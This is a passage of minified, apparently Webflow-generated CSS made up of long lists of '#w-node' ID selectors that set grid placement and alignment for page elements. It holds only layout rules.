1}#w-node-_3e65c2ee-5825-51a0-948a-2e1ab559c1a9-e2c3e1aa{order:-9999}#w-node-c160ac9f-e488-a29a-b5a1-90d371f57cb8-e2c3e1aa,#w-node-_34194a6f-9f1c-bf24-2d49-953c230aba69-e2c3e1aa,#w-node-a50d74ef-fe11-2826-e2b5-9b28a5987a1d-e2c3e1aa,#w-node-_92bae6dd-37c1-63fa-7018-5282495543f3-e2c3e1aa,#w-node-e05e9ca9-5e63-b66d-3397-891ebe3d021f-e2c3e1aa,#w-node-_6f2ad398-8ecd-9fb8-f024-f0bb24f73330-e2c3e1aa,#w-node-ec17bed6-4cb4-3650-383f-f42ac94f993e-e2c3e1aa,#w-node-a840b253-10b4-f54a-9da0-5fdb01d5292a-e2c3e1aa,#w-node-_18e28cec-f26e-2d34-d87d-87cbdc3dcf52-e2c3e1aa,#w-node-_18e28cec-f26e-2d34-d87d-87cbdc3dcf5a-e2c3e1aa,#w-node-_18e28cec-f26e-2d34-d87d-87cbdc3dcf62-e2c3e1aa,#w-node-_18e28cec-f26e-2d34-d87d-87cbdc3dcf6a-e2c3e1aa,#w-node-b7a9d2bd-ebb2-8fc6-b376-c59191cf3320-0a8e04f5,#w-node-_910b05c4-5fe0-e98a-1dc7-2912111ef4ec-860ecab0{grid-area:span 1/span 1/span 1/span 1}#w-node-_910b05c4-5fe0-e98a-1dc7-2912111ef4f5-860ecab0{grid-area:span 1/span 1/span 1/span 1;justify-self:end}#w-node-dcf44c99-fa0e-ac02-9f7c-7e9a8e3952d2-e9b0ef33,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760d2-e9b0ef33,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760da-e9b0ef33,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760e2-e9b0ef33,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760ea-e9b0ef33,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760f2-e9b0ef33,#w-node-_3e3965e8-1d3c-a045-bd42-4b3ca2f760fb-e9b0ef33,#w-node-e4205969-ec4b-853a-c033-db88a8d8f5a1-25437ebc{grid-area:span 1/span 1/span 1/span 1}#w-node-_6f54476b-640e-2680-96cd-bc1f01bb9e12-b7962976{place-self:auto end}#w-node-_0f8d6153-0067-6b59-c582-012063aed6fa-b7962976,#w-node-_93b39be2-248d-c25b-96d1-c3c257cd13a0-b7962976,#w-node-e04c7f32-e86e-fa08-f8c8-4b2b5b6571a6-b7962976,#w-node-fa4f0b1c-3b04-cd22-aca0-ae9d9da0e79d-b7962976,#w-node-_502c7af2-baf1-3887-c8bc-ca0e7f5bdc4c-b7962976,#w-node-_3c9e3de0-41d3-3a25-d5f8-26cd57d2ed3d-b7962976,#w-node-_5710bb6e-4b36-8026-62a1-fee69fc3e0cf-b7962976,#w-node-_95e52a93-5851-770c-8c7a-b355888961b8-b7962976,#w-node-_1f0042f9-f3aa-185b-f764-d528cc27d57a-b7962976{grid-area:span 1/span 1/span 1/span 1}#w-node-_7c90af52-9c45-53a1-e512-bfb841b00330-41b0031c{align-self:end}#w-node-e5c2b0e9-3823-fcae-0e28-e07730475425-33005812{place-self:auto end}#w-node-dcf44c99-fa0e-ac02-9f7c-7e9a8e3952d1-33005812{grid-area:span 1/span 1/span 1/span 1;place-self:center end}#w-node-dcf44c99-fa0e-ac02-9f7c-7e9a8e3952d2-33005812,#w-node-_29b596d1-d554-1e81-da59-e92dc7c87d0f-33005812,#w-node-_29b596d1-d554-1e81-da59-e92dc7c87d17-33005812,#w-node-_29b596d1-d554-1e81-da59-e92dc7c87d1f-33005812,#w-node-d7febfc9-55fa-b941-97ce-e8b0f8f45b04-33005812,#w-node-_29b596d1-d554-1e81-da59-e92dc7c87d28-33005812,#w-node-_29b596d1-d554-1e81-da59-e92dc7c87d31-33005812{grid-area:span 1/span 1/span 1/span 1}#w-node-_226d7928-082a-a605-2a2c-b1d2fae55a41-6d0ff8d7{place-self:auto end}#w-node-_49eb9d69-9645-1a96-9639-81f33e2ad902-6d0ff8d7,#w-node-_8212953a-4046-a060-bc3b-9bb35a71cd94-6d0ff8d7{grid-area:span 1/span 1/span 1/span 1;align-self:center}#w-node-_63e250e3-1aa4-641e-a8cc-e84090f3b71e-6d0ff8d7,#w-node-_63e250e3-1aa4-641e-a8cc-e84090f3b726-6d0ff8d7,#w-node-_63e250e3-1aa4-641e-a8cc-e84090f3b72e-6d0ff8d7,#w-node-_63e250e3-1aa4-641e-a8cc-e84090f3b73e-6d0ff8d7,#w-node-_63e250e3-1aa4-641e-a8cc-e84090f3b747-6d0ff8d7,#w-node-_57d5c2aa-5cef-3dcd-5b19-765e5fb5fb54-6d0ff8d7{grid-area:span 1/span 1/span 1/span 1}#w-node-_78c88fce-0a61-1024-3c97-932140df82a8-071b44f8{place-self:auto end}#w-node-e4205969-ec4b-853a-c033-db88a8d8f5a1-071b44f8,#w-node-e5c52032-356e-3358-9a11-6b0eacae84ef-26e5332f,#w-node-ad4936e1-5a2b-9852-e651-38d69432ffa4-26e5332f,#w-node-_80a0afc6-51f3-175b-34fc-e2a7cab0fd13-b0b6338e,#w-node-_95da5981-5600-e1cd-c3e4-cff9a09125c9-b0b6338e,#w-node-_5013c9a8-39e6-61f8-9d94-8844bc5acf76-b0b6338e,#w-node-_80a0afc6-51f3-175b-34fc-e2a7cab0fd13-3f9f60bc,#w-node-da7b3ce9-c110-4849-51bf-6f85a47bdb41-3f9f60bc,#w-node-_798033ad-f653-4359-196e-146e6a831840-3f9f60bc,#w-node-_83fc5e11-dbaf-ac1f-ff90-25aca1802176-3f9f60bc,#w-node-_83fc5e11-dbaf-ac1f-ff90-25aca1802177-3f9f60bc,#w-node-_74740fd7-12ac-40a0-c6ce-e021f4686aae-3f9f60bc,#w-node-_74740fd7-12ac-40a0-c6ce-e021f4686aaf-3f9f60bc,#w-node-d14a645b-2d63-6d4f-9c04-408151853efe-3f9f60bc,#w-node-d14a645b-2d63-6d4f-9c04-408151853eff-3f9f60bc,#w-node-_84bd4a83-a549-ed73-b9f9-978cbb6b3310-3f9f60bc,#w-node-_84bd4a83-a549-ed73-b9f9-978cbb6b3311-3f9f60bc,#w-node-_994296ca-7b4e-6585-22a6-7b1a30ec453c-3f9f60bc,#w-node-_994296ca-7b4e-6585-22a6-7b1a30ec453d-3f9f60bc{grid-area:span 1/span 1/span 1/span 1}#w-node-d9b320fc-dc21-669c-0283-2d3a776f580f-3f9f60bc{grid-area:span 2/span 1/span 2/span 1}#w-node-_2af30888-5dd9-82ba-dbca-4704fbb62b9c-3f9f60bc{align-self:center}#w-node-_07731a8d-3665-b138-a493-9fe46993240f-3f9f60bc,#w-node-_72a2125d-5727-9977-5b48-fc10df293cd1-3157a334,#w-node-_1ea37287-7261-d0c0-6deb-0ac4c4113707-3157a334,#w-node-_2931dd02-d7a9-5dae-916f-54b33ff20eed-3157a334,#w-node-c920c1f0-f59a-9619-0af6-ed8a9a1dd623-3157a334,#w-node-dd31c00f-66f7-05e7-9750-379b2730b97f-3157a334,#w-node-_4317bd0f-8beb-462e-bd5d-c3b478373bd7-3157a334,#w-node-_0dc2bdde-f9b4-4319-f07e-4a4be8f2fc4e-3157a334,#w-node-_7aa329ec-d5c8-5f65-a982-fd99c64d7aa2-3157a334,#w-node-_9960e85c-a36a-48a0-a882-353c2ceee2f3-a6984cd7,#w-node-_9960e85c-a36a-48a0-a882-353c2ceee2f7-a6984cd7,#w-node-_9960e85c-a36a-48a0-a882-353c2ceee2fb-a6984cd7,#w-node-_9960e85c-a36a-48a0-a882-353c2ceee2ff-a6984cd7,#w-node-_9960e85c-a36a-48a0-a882-353c2ceee303-a6984cd7,#w-node-_9960e85c-a36a-48a0-a882-353c2ceee307-a6984cd7,#w-node-_9960e85c-a36a-48a0-a882-353c2ceee31c-a6984cd7,#w-node-_7aa329ec-d5c8-5f65-a982-fd99c64d7aa2-a6984cd7,#w-node-_72a2125d-5727-9977-5b48-fc10df293cd1-3de9aecd,#w-node-_1ea37287-7261-d0c0-6deb-0ac4c4113707-3de9aecd,#w-node-_2931dd02-d7a9-5dae-916f-54b33ff20eed-3de9aecd,#w-node-c920c1f0-f59a-9619-0af6-ed8a9a1dd623-3de9aecd,#w-node-dd31c00f-66f7-05e7-9750-379b2730b97f-3de9aecd,#w-node-_4317bd0f-8beb-462e-bd5d-c3b478373bd7-3de9aecd,#w-node-_0dc2bdde-f9b4-4319-f07e-4a4be8f2fc4e-3de9aecd,#w-node-_7aa329ec-d5c8-5f65-a982-fd99c64d7aa2-3de9aecd,#w-node-_72a2125d-5727-9977-5b48-fc10df293cd1-67384c0d,#w-node-_1ea37287-7261-d0c0-6deb-0ac4c4113707-67384c0d,#w-node-_2931dd02-d7a9-5dae-916f-54b33ff20eed-67384c0d,#w-node-c920c1f0-f59a-9619-0af6-ed8a9a1dd623-67384c0d,#w-node-dd31c00f-66f7-05e7-9750-379b2730b97f-67384c0d,#w-node-_4317bd0f-8beb-462e-bd5d-c3b478373bd7-67384c0d,#w-node-_0dc2bdde-f9b4-4319-f07e-4a4be8f2fc4e-67384c0d,#w-node-_7aa329ec-d5c8-5f65-a982-fd99c64d7aa2-67384c0d,#w-node-_618b1e14-1903-73d4-626b-4181c24a4f9a-6f21525e,#w-node-d1d6818a-dbc4-aeea-bdb1-cba9705916cd-6f21525e,#w-node-_34b55ea6-5835-447f-5173-3a5bf76af467-6f21525e,#w-node-e4ba7569-05cf-fe13-eea3-6832c67ad874-6f21525e,#w-node-_299f1c8b-866f-e168-4e2e-9f01e4e6c43c-6f21525e,#w-node-_81079b56-75db-69d3-11fe-a6281ae04f08-6f21525e,#w-node-b07fc389-4dc2-fcf3-47a2-b84398d0c432-6f21525e,#w-node-_275b8873-091f-a438-972e-fb2f094f05cc-6f21525e,#w-node-_936f9220-d672-7f39-99b7-41fc685a0c53-6f21525e,#w-node-_0f2afc76-4670-4a09-bbae-2af126d0fc1c-6f21525e,#w-node-c7271291-236b-027a-8092-0e2e58d94df4-6f21525e,#w-node-f72259e1-2a38-d1e1-d2c9-0b576891bae3-6f21525e,#w-node-f72259e1-2a38-d1e1-d2c9-0b576891bae4-6f21525e,#w-node-_1c34216d-b14d-e7a5-328f-01b416e1f7b6-6f21525e,#w-node-_1c34216d-b14d-e7a5-328f-01b416e1f7b8-6f21525e{grid-area:span 1/span 1/span 1/span 1}#w-node-_82f923dc-0f89-15f4-031f-0382b11f958e-6f21525e{grid-area:span 1/span 1/span 1/span 1;justify-self:center}#w-node-_82f923dc-0f89-15f4-031f-0382b11f9592-6f21525e,#w-node-_35d694ef-7679-bdb6-2985-105b0607b4f1-1f93a3a6,#w-node-_35d694ef-7679-bdb6-2985-105b0607b4f6-1f93a3a6,#w-node-a104412e-a949-d7ac-1aee-edd29e5d25f9-1f93a3a6,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2601-1f93a3a6,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2609-1f93a3a6,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2611-1f93a3a6,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2619-1f93a3a6,#w-node-a104412e-a949-d7ac-1aee-edd29e5d2625-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572305ea-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572305ed-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572305f2-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572305f7-1f93a3a6,#w-node-a89b5fb8-69a0-2d9d-9e6c-5a7dcc191a4f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230604-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230607-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723060a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723060c-1f93a3a6,#w-node-_7b52f376-6fd1-d153-6f69-4ae86cc049cf-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723060f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230612-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230615-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230617-1f93a3a6,#w-node-d6f3f012-b060-11a0-4964-4a3aba3d11e8-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723061a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723061d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230620-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230622-1f93a3a6,#w-node-ce1d5a33-a4f9-405f-1339-2002f360ce0c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230625-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230628-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723062b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723062d-1f93a3a6,#w-node-_86003646-7f28-5679-5c0c-7e7d1317af53-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230630-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230633-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230635-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230637-1f93a3a6,#w-node-_8abab576-0921-ba08-0765-a3ee24ad4c5d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723063a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723063d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723063f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230641-1f93a3a6,#w-node-_769a7501-31ea-7fe1-291f-c6c757fa180d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230644-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230647-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230649-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723064b-1f93a3a6,#w-node-_6f7fab3e-ae06-fac1-8a46-c29687b5aa7a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723064e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230651-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230653-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230655-1f93a3a6,#w-node-_40de7f73-7d25-e461-1b37-16b46c12fc5f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723065e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230661-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230663-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230665-1f93a3a6,#w-node-_201cd516-a2e4-36fa-cd3c-7e61b1fa1145-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230668-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723066b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723066d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723066f-1f93a3a6,#w-node-_14d5686c-120e-4731-c0ef-c3c3b0a9ef60-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230672-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230675-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230677-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230679-1f93a3a6,#w-node-_23ce4702-25c0-944c-70d5-ee5a771f9b58-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723067c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723067f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230681-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230683-1f93a3a6,#w-node-a59746ca-2f1c-ede6-4f24-b44ce32d2a38-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230686-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230689-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723068b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723068d-1f93a3a6,#w-node-_4487c8f1-3092-20ea-a7a5-ffd8761c24b6-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230690-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230693-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230695-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230697-1f93a3a6,#w-node-_03bed468-1518-c41f-eba1-9b8ca3410a65-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306a0-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306a3-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306a5-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306a7-1f93a3a6,#w-node-_0532fda8-8483-72f2-6d15-93572190ff06-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306aa-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306ad-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306af-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306b1-1f93a3a6,#w-node-_16f5311e-ef5e-fa34-3dae-b5d7bfa5d58c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306b4-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306b7-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306b9-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306bb-1f93a3a6,#w-node-_575a66e7-ef64-050b-3224-6230b47d72b8-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306be-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306c1-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306c3-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306c6-1f93a3a6,#w-node-_705aca94-3a0c-114b-ba95-30b9a7346d86-1f93a3a6,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c29-1f93a3a6,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c2c-1f93a3a6,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c2e-1f93a3a6,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c31-1f93a3a6,#w-node-_6078fbe9-8cdd-aca0-6b0b-5d0d42a10c34-1f93a3a6,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22835-1f93a3a6,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22838-1f93a3a6,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f2283a-1f93a3a6,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f2283d-1f93a3a6,#w-node-_3c7f9b80-6239-6196-a5e7-e8efd3f22840-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306ca-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306cd-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306cf-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306d1-1f93a3a6,#w-node-_457a9e67-8556-4c7d-113f-ae3ff349779e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306da-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306dd-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306df-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306e1-1f93a3a6,#w-node-_80dbb90e-3bd7-00e4-7891-8464831886dd-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306e4-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306e7-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306e9-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306eb-1f93a3a6,#w-node-_64f5e6b2-31e6-9379-4c8d-af2a4e70aad9-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306ee-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306f1-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306f3-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306f5-1f93a3a6,#w-node-b63bd308-77e1-2376-945a-e14e7b8a4405-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306f8-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306fb-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306fd-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572306ff-1f93a3a6,#w-node-_12344e8b-cd24-426d-3f31-370459c7cdb2-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230702-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230705-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230707-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230709-1f93a3a6,#w-node-_9461d96a-6c78-fd46-b281-6dd019ac212c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723070c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723070f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230711-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230713-1f93a3a6,#w-node-_17be3fe2-2d20-aa4b-8f1c-e37f4ecfd0d0-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723071c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723071f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230721-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230723-1f93a3a6,#w-node-_058c75a5-2c34-1ebd-954c-089da22d901c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230726-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230729-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723072b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723072d-1f93a3a6,#w-node-_93be08f8-dc0d-3dee-cf93-40366300e646-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230730-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230733-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230735-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230737-1f93a3a6,#w-node-_9e6aaada-687e-0735-c76b-86d3c24e7525-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723073a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723073d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723073f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230741-1f93a3a6,#w-node-_0c344c1d-86f5-14ac-217f-665b53e53dd0-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723074a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723074d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723074f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230751-1f93a3a6,#w-node-_81dc5bfa-b505-2734-7411-67eb9c2651b2-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230754-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230757-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230759-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723075b-1f93a3a6,#w-node-_37cb80dc-a44f-4ab3-2f13-32d8676dcc1b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723075e-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230761-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230763-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230765-1f93a3a6,#w-node-dc159ead-3fb5-d9db-c181-00c70a1b2027-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230768-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723076b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723076d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723076f-1f93a3a6,#w-node-d4d5d6f4-2f64-1bc1-d2fb-2e1423122a5a-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230778-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723077b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723077d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723077f-1f93a3a6,#w-node-_895fadb7-025c-032c-1e40-892860773fec-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230782-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230785-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230787-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230789-1f93a3a6,#w-node-_14fcf3ee-0fed-1e99-37fd-fa1d4b8e1a91-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230792-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230795-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230797-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a09957230799-1f93a3a6,#w-node-_642b4dc7-7aca-29f6-6f2b-6b3483338a35-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723079c-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a0995723079f-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307a1-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307a3-1f93a3a6,#w-node-cd83c8eb-ca97-be03-9309-04b76edbaa0b-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307a6-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307a9-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ab-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ad-1f93a3a6,#w-node-_2d9dd57c-59b4-12eb-f4c9-3a398610f439-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307b0-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307b3-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307b5-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307b7-1f93a3a6,#w-node-_2646e250-e15a-8e44-3928-76182074f4b7-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ba-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307bd-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307bf-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307c1-1f93a3a6,#w-node-_2e7723ca-45f9-e929-df46-7b7f084d8413-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307c4-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307c7-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307c9-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307cb-1f93a3a6,#w-node-_4d4674b0-34bd-350d-6afc-8078849b668d-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ce-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307d1-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307d3-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307d5-1f93a3a6,#w-node-e078c498-f07e-843f-4ff1-354c2a5397dd-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307d8-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307db-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307dd-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307df-1f93a3a6,#w-node-e30a5fe3-225d-6b36-e7f4-9d25ea1f3ea6-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307e2-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307e5-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307e7-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307e9-1f93a3a6,#w-node-_67bec70f-d0ac-2663-d531-3490541e6d91-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ec-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307ef-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307f1-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307f3-1f93a3a6,#w-node-e8888b44-31dd-a1c7-8bbc-19d6374bbc84-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307f6-1f93a3a6,#w-node-_1fe48621-62d9-57d4-8514-a099572307f9-1f93a3a6,#w-node-_1f